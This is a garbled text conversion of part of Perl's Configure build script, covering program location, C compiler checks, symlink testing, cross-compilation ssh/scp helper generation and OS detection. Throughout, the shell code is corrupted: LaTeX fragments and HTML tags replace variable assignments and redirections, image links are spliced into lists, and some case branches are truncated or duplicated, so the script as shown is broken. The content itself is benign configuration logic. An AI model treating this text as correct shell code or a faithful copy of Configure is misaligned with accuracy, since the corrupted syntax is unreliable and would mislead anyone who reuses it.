cat <<EOH

This installation shell script will examine your system and ask you questions

to determine how the perl5 package should be installed. If you get stuck on a question, you may use a ! shell escape to start a subshell or execute a command. Many of the questions will have default answers in square brackets; typing carriage return will give you the default.

On some of the questions which ask for file or directory names you are allowed to use the ~name construct to specify the login directory belonging to "name", even if you don't have a shell which knows about that. Questions where this is allowed will be marked "(~name ok)".

EOH

rp='' dflt='Type carriage return to continue' . ./myread cat <<'EOH'

The prompter used in this script allows you to use shell variables and backticks in your answers. You may use \$1, \$2, etc... to refer to the words in the default answer, as if the default line was a set of arguments given to a script shell. This means you may also use  $$^*$  to repeat the whole default line, so you do not have to re-type everything to add something to the default.

Every time there is a substitution, you will have to confirm. If there is an error (e.g. an unmatched backtick), the default answer will remain unchanged and you will be prompted again.

If you are in a hurry, you may run 'Configure -d'. This will bypass nearly all the questions and use the computed defaults (or the previous answers if there was already a config.sh file). Type 'Configure -h' for a list of options. You may also start interactively and then answer '& -d' at any prompt to turn on the non-interactive behaviour for the remainder of the execution.

EOH

. ./myread cat <<EOH

Much effort has been expended to ensure that this shell script will run on any Unix system. If despite that it blows up on yours, your best bet is to edit Configure and run it again. If you can't run Configure for some reason, you'll have to generate a config.sh file by hand. Whatever problems you have, let me (perlbug@perl.org) know how I blew it.

This installation script affects things in two ways:

- 1) it may do direct variable substitutions on some of the files included in this kit.
- 2) it builds a config.h file for inclusion in C programs. You may edit any of these files as the need arises after running this script.

If you make a mistake on a question, there is no easy way to back up to it

currently. The easiest thing to do is to edit config.sh and rerun all the SH files. Configure will offer to let you do this before it runs the SH files.

# EOH

```
dflt='Type carriage return to continue'
. ./myread
case "$firsttime" in
true) echo $user >>../.config/instruct;;
esac
```

```
fi
```

```
: find out where common programs are
echo " "
echo "Locating common programs..." >&4
cat <<EOSC >loc
$startsh
case \$# in
0) exit 1;;
esac
thing=\$1
shift
df<sup>t = \frac{51}{5}</sup>
shift
for dir in \$*; do
        case "\$thing" in
```

```
.)
if test -d \$dir/\$thing; then
        echo \$dir
        exit 0
fi
;;
*)
for thisthing in \$dir/\$thing; do
        : just loop through to pick last item
done
if test -f \$thisthing; then
        echo \$thisthing
        exit 0
elif test "X$_exe" != X -a -f \$thisthing$_exe; then
        echo \$thisthing
        exit 0
elif test -f \$dir/\$thing.exe; then
        if test -n "$DJGPP"; then
                echo \$dir/\$thing.exe
        elif test "$eunicefix" != ":"; then
                : on Eunice apparently
                echo \$dir/\$thing
        fi
        exit 0
```

```
fi
```
 $\dddot{m}$ 

esac

done

echo \\$dflt

exit 1

EOSC

chmod +x loc

\$eunicefix loc

loclist="

awk

 $cat$ 

chmod

 $comm$ 

 $cp$ 

echo

expr

grep

 $\mathsf{ls}$ 

mkdir

 $rm$ 

sed

sort

touch

 $\mathop{\rm tr}\nolimits$ 

uniq



for file in \$loclist; do

```
eval xxx=\$$file
```
case "\$xxx" in

```
/\!<br>|\left.\mathbf{?}\mathbf{:}[\mathbf{\backslash}\mathbf{\backslash}\mathbf{/}]^*\right)
```
if test -f "\$xxx"; then

 $:$  ok

else

```
echo "WARNING: no $xxx -- ignoring your setting for $file." >&4
```
xxx=`./loc \$file \$file \$pth`

## fi

 $\dddot{a}$ 

") xxx=`./loc \$file \$file \$pth`;;

```
*) xxx=`./loc $xxx $xxx $pth`;;
```
esac

eval \$file=\$xxx\$\_exe

eval\_\$file=\$xxx

case "\$xxx" in

 $/*)$ 

echo \$file is in \$xxx.

 $\dddot{a}$ 

# $?:[\setminus\setminus]^{*}$

echo \$file is in \$xxx.

 $\dddot{a}$ 

 $^\ast)$ 

echo "I don't know where '\$file' is, and my life depends on it." > & 4

```
echo "Go find a public domain implementation or fix your PATH setting!" >&4
                exit 1
                ;;
        esac
done
echo " "
echo "Don't worry if any of the following aren't found..."
say=offhand
for file in $trylist; do
        eval xxx=\$$file
        case "$xxx" in
        /*|?:[\\/]*)
                if test -f "$xxx"; then
                         : ok
                else
                         echo "WARNING: no $xxx -- ignoring your setting for $file." >&4
                         xxx=`./loc $file $file $pth`
                fi
                ;;
        '') xxx=`./loc $file $file $pth`;;
        *) xxx=`./loc $xxx $xxx $pth`;;
```
esac

eval \$file=\$xxx\$\_exe

eval \_\$file=\$xxx

case "\$xxx" in

/\*)

echo \$file is in \$xxx.

;;

;;

?:[\\/]\*)

echo \$file is in \$xxx.

\*)

echo "I don't see \$file out there, \$say."

say=either

;;

esac

# done

case "\$egrep" in

egrep)

```
echo "Substituting grep for egrep."
```
egrep=\$grep

\_egrep=\$grep

;;

esac

case "\$less" in

```
'') ;;
```
\*) if \$less -R </dev/null >/dev/null; then

echo "Substituting less -R for less."

less="\$less -R"

\_less=\$less

fi

;;

esac

case "\$ln" in

ln)

echo "Substituting cp for ln."

ln=\$cp

 $\overline{\phantom{a}}$ ln=\$cp

;;

esac

case "\$make" in

make)

case "\$gmake" in

gmake)

```
echo "I can't find make or gmake, and my life depends on it." >&4
```

```
echo "Go find a public domain implementation or fix your PATH setting!" >&4
```
exit 1

;;

esac

;;

esac

case "\$gmake" in

gmake) ;;

\*) # We can't have osname yet.

if test -f "/system/gnu\_library/bin/ar.pm"; then # Stratus VOS



\*)

\*)

echo " "

echo "Checking compatibility between \$echo and builtin echo (if any)..." >&4

\$echo \$n "hi there\$c" >foo1

echo \$n "hi there\$c" >foo2

if cmp foo1 foo2 >/dev/null 2>&1; then

echo "They are compatible. In fact, they may be identical."

else

case "\$n" in  $'$ -n') n=" c='\c';; \*)  $n='-n' c='$ ;; esac cat <<FOO

They are not compatible! You are probably running ksh on a non-USG system. I'll have to use \$echo instead of the builtin, since Bourne shell doesn't have echo built in and we may have to run some Bourne shell scripts. That means I'll have to use '\$n\$c' to suppress newlines now. Life is ridiculous.

FOO

```
$echo $n "The star should be here-->$c"
       $echo "*"
$rm -f foo1 foo2
```
esac

fi

;;

# This question was auctioned at YAPC::Europe-2007 in Vienna # I never promised you could answer it. I only auctioned the question. cat <<FOO The following message is sponsored by

Dresden.pm<--The stars should be here.

Dear Perl user, system administrator or package maintainer, the Perl community sends greetings to you. Do you (emblematical) greet back [Y/n]? n

### FOO

: Check what type of C compiler we use cat <<EOS >trygcc \$startsh EOS cat <<'EOSC' >>trygcc case "\$cc" in '') ;; \*) \$rm -f try try.\* \$cat >try.c <<EOM int main(int argc, char \*argv[]) { return 0;

}

# EOM

if \$cc -o try \$ccflags \$ldflags try.c; then

:

# else

echo "Uh-oh, the C compiler '\$cc' doesn't seem to be working." > & 4

despair=yes

trygcc=yes

case "\$cc" in

\*gcc\*) trygcc=no ;;

esac

# Skip this test because it gives a false match on output like:

# ./trygcc: line 23: cc: command not found

```
 # case "`$cc -v -c try.c 2>&1`" in
```

```
 # *gcc*) trygcc=no ;;
```
# esac

```
 if $test X"$trygcc" = Xyes; then
```

```
 if gcc -o try -c try.c; then
```
echo " "

echo "You seem to have a working gcc, though." >&4

# Switching compilers may undo the work of hints files.

# The most common problem is -D\_REENTRANT for threads.

# This heuristic catches that case, but gets false positives

# if -Dusethreads was not actually specified. Better to

# bail out here with a useful message than fail

# mysteriously later. Should we perhaps just try to

# re-invoke Configure -Dcc=gcc config\_args ?

if \$test -f usethreads.cbu; then

 $$cat > 84 < cEOM$$ 

\*\*\* However, any setting of the C compiler flags (e.g. for thread support)

\*\*\* will be lost. It may be necessary for you to restart Configure and

\*\*\* add -Dcc=gcc to your Configure command line.

#### EOM

rp="Would you like to go ahead and try gcc anyway?"

dflt=n

#### else

rp="Would you like to use it?"

dflt=y

#### fi

if \$test -f myread; then

. ./myread

#### else

if \$test -f UU/myread; then

. ./UU/myread

#### else

echo "Cannot find myread, sorry. Aborting." >&2

exit 1

fi

```
fi
         case "$ans" in
         [yY]*) cc=gcc; ccname=gcc; ccflags="; despair=no;
         esac
       fi
    \operatorname{\sf fi}fi
  $rm -f try try.*
  \dddot{a}esac
EOSC
cat <<EOS >checkcc
$startsh
EOS
cat <<'EOSC' >>checkcc
case "$cc" in
") \dddot{v}*) $rm -f try try.*
  $cat >try.c <<EOM
int main(int argc, char *argv[]) {
return 0;
EOM
```

```
if $cc -o try $ccflags $Idflags try.c; then
```
 $\}$ 

:

# else

```
 if $test X"$despair" = Xyes; then
```
echo "Uh-oh, the C compiler '\$cc' doesn't seem to be working." > & 4

#### fi

```
$cat >84 < EOM$
```
You need to find a working C compiler.

Either (purchase and) install the C compiler supplied by your OS vendor,

```
or for a free C compiler try http://gcc.gnu.org/
```
I cannot continue any further, aborting.

#### EOM

exit 1

```
 fi
```
\$rm -f try try.\*

;;

esac

EOSC

: determine whether symbolic links are supported

echo " "

\$touch blurfl

```
if $ln -s blurfl sym > /dev/null 2>&1 ; then
```
echo "Symbolic links are supported." >&4

lns="\$ln -s"

else

```
echo "Symbolic links are NOT supported." >&4
```
lns="\$ln"

## fi

```
$rm -f blurfl sym
```
: determine whether symbolic links are supported

echo " "

case "\$lns" in

\*"ln"\*" -s")

echo "Checking how to test for symbolic links..." >&4

\$lns blurfl sym

if \$test "X\$issymlink" = X; then

case "\$newsh" in

'') sh -c "PATH= test -h sym" >/dev/null 2>&1 ;;

\*) \$newsh -c "PATH= test -h sym" >/dev/null 2>&1 ;;

## esac

if test  $$? = 0;$  then

issymlink="test -h"

#### else

echo "Your builtin 'test -h' may be broken." >&4

case "\$test" in

 $/*)$  ;;

\*) pth=`echo \$PATH | sed -e "s/\$p\_/ /g"`

for p in \$pth

do

```
if test -f "$p/$test"; then
                                         test="$p/$test"
                                         break
                                 fi
                        done
                        ;;
                esac
                case "$test" in
                /*)
                        echo "Trying external '$test -h'." >&4
                        issymlink="$test -h"
                        if $test ! -h sym >/dev/null 2>&1; then
                                 echo "External '$test -h' is broken, too." >&4
                                 issymlink=''
                        fi
                        ;;
                *) issymlink="\ddot{ };;
                esac
if $test "X$issymlink" = X; then
        if $test -L sym 2>/dev/null; then
                issymlink="$test -L"
                echo "The builtin '$test -L' worked." >&4
```

```
fi
```
fi

fi

```
fi
        if $test "X$issymlink" != X; then
                echo "You can test for symbolic links with '$issymlink'." >&4
        else
                echo "I do not know how you can test for symbolic links." >&4
        fi
        $rm -f blurfl sym
        ;;
*) echo "No symbolic links, so not testing for their testing..." >&4
       ;;
echo " "
: Make symlinks util
case "$mksymlinks" in
$define|true|[yY]*)
       case "$src" in
        ''|'.') echo "Cannot create symlinks in the original directory." >&4
                exit 1
                ;;
        *) case "$lns:$issymlink" in
                *"ln"*" -s:"*"test -"?)
```
esac

echo "Creating the symbolic links..." >&4

echo "(First creating the subdirectories...)" >&4

cd ..

do

```
read directory
        test -z "$directory" && break
        mkdir -p $directory
done
# Sanity check 1.
if test ! -d t/base; then
        echo "Failed to create the subdirectories. Aborting." >&4
        exit 1
fi
echo "(Then creating the symlinks...)" >&4
awk '{print $1}' $src/MANIFEST | while true; do
        read filename
        test -z "$filename" && break
        if test -f $filename; then
                if $issymlink $filename; then
                        rm -f $filename
                fi
        fi
        if test -f $filename; then
                echo "$filename already exists, not symlinking."
        else
                ln -s $src/$filename $filename
        fi
```
done

# Sanity check 2.

if test ! -f t/base/lex.t; then

echo "Failed to create the symlinks (t/base/lex.t missing). Aborting." exit 1 fi cd UU ;; \*) echo "(I cannot figure out how to do symbolic links, ignoring mksymlinks)." >&4 ;; esac ;; esac ;; : Check for Cross-Compilation case "\$usecrosscompile" in \$define|true|[yY]\*) \$echo "Cross-compiling..." croak='' case "\$cc" in \*-\*-gcc) # A cross-compiling gcc, probably. targetarch=`\$echo \$cc|\$sed 's/-gcc\$//'` ar=\$targetarch-ar

# leave out ld, choosing it is more complex

>&4

esac

nm=\$targetarch-nm

ranlib=\$targetarch-ranlib

\$echo 'extern int foo;' > try.c

set X `\$cc -v -E try.c 2>&1 | \$awk '/^#include </,/^End of search /'|\$grep '/include'`

shift

if \$test \$# -gt 0; then

incpth="\$incpth \$\*"

incpth="`\$echo \$incpth|\$sed 's/^ //'`"

echo "Guessing incpth '\$incpth'." >&4

for  $i$  in  $$^*$$ ; do

j="`\$echo \$i|\$sed 's,/include\$,/lib,'`"

if \$test -d \$j; then

libpth="\$libpth \$j"

fi

## done

```
libpth="`$echo $libpth|$sed 's/^ //'`"
```
echo "Guessing libpth '\$libpth'." > & 4

fi

\$rm -f try.c

 $\dddot{v}$ 

esac

case "\$targetarch" in

") echo "Targetarch not defined." >&4; croak=y ;;

\*) echo "Using targetarch \$targetarch." > & 4;;

esac

case "\$incpth" in

```
'') echo "Incpth not defined." >&4; croak=y ;;
```

```
 *) echo "Using incpth '$incpth'." >&4 ;;
```
esac

```
case "$libpth" in
```

```
'') echo "Libpth not defined." >&4; croak=y ;;
```

```
 *) echo "Using libpth '$libpth'." >&4 ;;
```
esac

case "\$usrinc" in

'') for i in \$incpth; do

```
 if $test -f $i/errno.h -a -f $i/stdio.h -a -f $i/time.h; then
```
usrinc=\$i

```
echo "Guessing usrinc $usrinc." > & 4
```
break

# fi

done

```
 case "$usrinc" in
```
'') echo "Usrinc not defined." >&4; croak=y ;;

esac

;;

\*) echo "Using usrinc \$usrinc." >&4 ;;

esac

case "\$targethost" in

'') echo "Targethost not defined." >&4; croak=y ;;

```
 *) echo "Using targethost $targethost." >&4
```
#### esac

locincpth=' '

loclibpth=' '

case "\$croak" in

y) echo "Cannot continue, aborting." >&4; exit 1 ;;

esac

case "\$src" in

/\*) run=\$src/Cross/run

targetmkdir=\$src/Cross/mkdir

to=\$src/Cross/to

from=\$src/Cross/from

;;

\*) pwd=`\$test -f ../Configure & cd ..; pwd`

run=\$pwd/Cross/run

targetmkdir=\$pwd/Cross/mkdir

to=\$pwd/Cross/to

from=\$pwd/Cross/from

;;

esac

case "\$targetrun" in

'') targetrun=ssh ;;

esac

case "\$targetto" in

'') targetto=scp ;;

esac
```
case "$targetfrom" in
```
'') targetfrom=scp ;;

esac

```
 run=$run-$targetrun
```
to=\$to-\$targetto

```
 from=$from-$targetfrom
```
case "\$targetdir" in

'') targetdir=/tmp

echo "Guessing targetdir \$targetdir." >&4

;;

esac

case "\$targetuser" in

'') targetuser=root

echo "Guessing targetuser \$targetuser." >&4

;;

esac

case "\$targetfrom" in

```
\mathsf{scp}) q=-q ;;
```

```
*) q= \cdot ;;
```
esac

```
case "$targetrun" in
```
ssh|rsh)

cat >\$run <<EOF

#!/bin/sh

case "\\$1" in

-cwd)

shift

cwd=\\$1

shift

;;

esac

case "\\$cwd" in

'') cwd=\$targetdir ;;

esac

 $exe=\$ 51

shift

if \$test ! -f \\$exe.xok; then

\$to \\$exe

\$touch \\$exe.xok

fi

\$targetrun -l \$targetuser \$targethost "cd \\$cwd && ./\\$exe \\$@"

EOF

;;

\*) echo "Unknown targetrun '\$targetrun'" >&4

exit 1

;;

esac

case "\$targetmkdir" in

\*/Cross/mkdir)

cat >\$targetmkdir <<EOF

#!/bin/sh

\$targetrun -l \$targetuser \$targethost "mkdir -p \\$@"

#### EOF

\$chmod a+rx \$targetmkdir

;;

\*) echo "Unknown targetmkdir '\$targetmkdir'" >&4

exit 1

;;

esac

case "\$targetto" in

scp|rcp)

cat >\$to <<EOF

#!/bin/sh

for f in \\$@

do

case "\\$f" in

# /\*)

\$targetmkdir \`dirname \\$f\`

\$targetto \$q \\$f \$targetuser@\$targethost:\\$f || exit 1

;;

\*)

\$targetmkdir \$targetdir/\`dirname \\$f\`

\$targetto \$q \\$f \$targetuser@\$targethost:\$targetdir/\\$f || exit 1

;;

esac

```
done
exit 0
EOF
           ;;
        cp) cat >$to <<EOF
#!/bin/sh
for f in \\otimesdo
 case "\$f" in
  /*)
   $mkdir -p $targetdir/\`dirname \$f\`
   $cp \$f $targetdir/\$f || exit 1
  ;;
  *)
   $targetmkdir $targetdir/\`dirname \$f\`
   $cp \$f $targetdir/\$f || exit 1
   ;;
  esac
done
exit 0
EOF
           ;;
        *) echo "Unknown targetto '$targetto'" >&4
           exit 1
           ;;
```

```
esac
```

```
case "$targetfrom" in
```
scp|rcp)

cat >\$from <<EOF

### #!/bin/sh

for f in  $\$  $\otimes$ 

do

\$rm -f \\$f

\$targetfrom \$q \$targetuser@\$targethost:\$targetdir/\\$f . || exit 1

done

exit 0

EOF

;;

cp) cat >\$from <<EOF

### #!/bin/sh

for f in \\$@

do

\$rm -f \\$f

cp \$targetdir/\\$f . || exit 1

done

exit 0

#### EOF

;;

\*) echo "Unknown targetfrom '\$targetfrom'" >&4

exit 1

```
 ;;
```
esac

if \$test ! -f \$run; then

echo "Target 'run' script '\$run' not found." >&4

#### else

\$chmod a+rx \$run

### fi

```
if $test ! -f $to; then
```
echo "Target 'to' script '\$to' not found." >&4

### else

\$chmod a+rx \$to

## fi

```
if $test ! -f $from; then
```
echo "Target 'from' script '\$from' not found." >&4

### else

\$chmod a+rx \$from

### fi

if \$test ! -f \$run -o ! -f \$to -o ! -f \$from; then

exit 1

## fi

cat >&4 <<EOF

Using '\$run' for remote execution,

### and '\$from' and '\$to'

for remote file transfer.

EOF

```
;;
```

```
*) run=''
```
to=:

from=:

usecrosscompile='undef'

targetarch=''

;;

esac

: see whether [:lower:] and [:upper:] are supported character classes

echo " "

case "`echo AbyZ | \$tr '[:lower:]' '[:upper:]' 2>/dev/null`" in

ABYZ)

```
echo "Good, your tr supports [:lower:] and [:upper:] to convert case." >&4
up='[:upper:]'
low='[:lower:]'
;;
```

```
*) # There is a discontinuity in EBCDIC between 'R' and 'S'
```
# (0xd9 and 0xe2), therefore that is a nice testing point.

```
if test "X$up" = X -o "X$low" = X; then
```

```
 case "`echo RS | $tr '[R-S]' '[r-s]' 2>/dev/null`" in
```
rs) up='[A-Z]'

```
low='[a-z]'
```
;;

esac

```
if test "X$up" = X -o "X$low" = X; then
   case "`echo RS | $tr R-S r-s 2>/dev/null`" in
   rs) up='A-Z'
        low='a-z'
        ;;
   esac
fi
if test "X$up" = X -o "X$low" = X; then
   case "`echo RS | od -x 2>/dev/null`" in
   *D9E2*|*d9e2*)
        echo "Hey, this might be EBCDIC." >&4
        if test "X$up" = X -o "X$low" = X; then
           case "`echo RS | $tr '[A-IJ-RS-Z]' '[a-ij-rs-z]' 2>/dev/null`" in
            rs) up='[A-IJ-RS-Z]'
                 low='[a-ij-rs-z]'
                 ;;
            esac
        fi
        if test "X$up" = X -o "X$low" = X; then
           case "`echo RS | $tr A-IJ-RS-Z a-ij-rs-z 2>/dev/null`" in
           rs) up='A-IJ-RS-Z'
                 low='a-ij-rs-z'
                 ;;
```

```
 esac
```
fi

```
fi
                ;;
           esac
        fi
esac
case "`echo RS | $tr \"$up\" \"$low\" 2>/dev/null`" in
rs)
   echo "Using $up and $low to convert case." >&4
   ;;
*)
   echo "I don't know how to translate letters from upper to lower case." >&4
   echo "Your tr is not acting any way I know of." >&4
   exit 1
   ;;
esac
: set up the translation script tr, must be called with ./tr of course
cat >tr <<EOSC
$startsh
case "\$1\$2" in
'[A-Z][a-z]') exec $tr '$up' '$low';;
'[a-z][A-Z]') exec $tr '$low' '$up';;
esac
exec $tr "\$@"
EOSC
chmod +x tr
```
### \$eunicefix tr

: Try to determine whether config.sh was made on this system

case "\$config\_sh" in

### ")

myuname=`\$uname -a 2>/dev/null`

\$test -z "\$myuname" && myuname='hostname 2>/dev/null'

# tr '[A-Z]' '[a-z]' would not work in EBCDIC

# because the A-Z/a-z are not consecutive.

myuname=`echo \$myuname | \$sed -e 's/^[^=]\*=//' -e "s,['/],,g" | \

```
./tr '[A-Z]' '[a-z]' | $tr $trnl ' '`
```
newmyuname="\$myuname"

dflt=n

```
case "$knowitall" in
```
fi

 $\dddot{a}$ 

 $*)$  dflt=y;;

### $"$

```
if test -f ../config.sh; then
```

```
if $contains myuname= ../config.sh >/dev/null 2>&1; then
        eval "'grep myuname= ../config.sh'"
fi
if test "X$myuname" = "X$newmyuname"; then
        df<sup>=y</sup>
fi
```
esac

: Get old answers from old config file if Configure was run on the

: same system, otherwise use the hints.

hint=default

cd ..

if test -f config.sh; then

echo " "

rp="I see a config.sh file. Shall I use it to set the defaults?"

. UU/myread

case "\$ans" in

n\*|N\*) echo "OK, I'll ignore it."

mv config.sh config.sh.old

myuname="\$newmyuname"

;;

\*) echo "Fetching default answers from your old config.sh file..." >&4

tmp\_n="\$n" tmp\_c="\$c" tmp\_sh="\$sh" . ./config.sh cp config.sh UU n="\$tmp\_n" c="\$tmp\_c" : Older versions did not always set \$sh. Catch re-use of such

: an old config.sh.

```
case "$sh" in
       '') sh="$tmp_sh" ;;
       esac
       hint=previous
       ;;
esac
```
. ./UU/checkcc

fi

if test ! -f config.sh; then

\$cat <<EOM

First time through, eh? I have some defaults handy for some systems

that need some extra help getting the Configure answers right:

EOM

(cd \$src/hints; ls -C \*.sh) | \$sed 's/\.sh/ /g' >&4

dflt=''

- : Half the following guesses are probably wrong... If you have better
- : tests or hints, please send them to perlbug@perl.org
- : The metaconfig authors would also appreciate a copy...

\$test -f /irix && osname=irix

\$test -f /xenix && osname=sco\_xenix

\$test -f /dynix && osname=dynix

\$test -f /dnix && osname=dnix

\$test -f /lynx.os && osname=lynxos

\$test -f /unicos && osname=unicos && osvers=`\$uname -r`

\$test -f /unicosmk && osname=unicosmk && osvers=`\$uname -r`

\$test-f/unicosmk.ar && osname=unicosmk && osvers=`\$uname-r`

\$test -f/bin/mips &&/bin/mips && osname=mips

\$test -d /NextApps && set X `hostinfo | grep 'NeXT Mach.\*:' | \

\$sed -e 's/://' -e 's/\./\_/'` && osname=next && osvers=\$4

\$test -d /usr/apollo/bin && osname=apollo

\$test -f /etc/saf/ sactab && osname=svr4

\$test-d /usr/include/minix && osname=minix

\$test -f /system/gnu library/bin/ar.pm && osname=vos

if \$test -d /MachTen -o -d /MachTen\_Folder; then

osname=machten

if \$test -x /sbin/version; then

osvers=`/sbin/version | \$awk '{print \$2}' |

\$sed -e 's/[A-Za-z]\$//"

elif \$test -x /usr/etc/version; then

osvers=`/usr/etc/version | \$awk '{print \$2}' |

\$sed -e 's/[A-Za-z]\$//"

else

osvers="\$2.\$3"

#### fi

fi

\$test -f /sys/posix.dll &&

\$test -f /usr/bin/what &&

set X `/usr/bin/what /sys/posix.dll` &&

\$test "\$3" = UWIN &&

osname=uwin &&

osvers="\$5"

if \$test -f \$uname; then

set X \$myuname

shift

case "\$5" in

fps\*) osname=fps ;;

 $mips^*$ )

case "\$4" in

umips) osname=umips ;;

\*) osname=mips ;;

esac;;

[23]100) osname=mips ;;

next\*) osname=next ;;

 $i386*)$ 

tmp='/bin/uname -X 2>/dev/null|awk '/3\.2v[45]/{ print \$(NF) }''

if \$test "\$tmp" != "" -a "\$3" = "3.2" -a -f '/etc/systemid'; then

osname='sco'

osvers=\$tmp

elif \$test -f /etc/kconfig; then

osname=isc

### if test "\$lns" = "\$ln -s"; then

#### osvers=4

elif \$contains \_SYSV3 /usr/include/stdio.h > /dev/null 2>&1 ; then

#### osvers=3

elif \$contains \_POSIX\_SOURCE /usr/include/stdio.h > /dev/null 2>&1 ;

#### then

osvers=2

fi

fi

tmp=''

;;

#### pc\*)

if test -n "\$DJGPP"; then

osname=dos

osvers=djgpp

fi

;;

#### esac

case "\$1" in

#### aix) osname=aix

tmp=`( (oslevel) 2>/dev/null || echo "not found") 2>&1`

case "\$tmp" in

# oslevel can fail with:

# oslevel: Unable to acquire lock.

\*not\ found) osvers="\$4"."\$3" ;;

```
'<3240'|'<>3240') osvers=3.2.0 ;;
        '=3240'|'>3240'|'<3250'|'<>3250') osvers=3.2.4 ;;
        '=3250'|'>3250') osvers=3.2.5 ;;
        *) osvers=$tmp;;
        esac
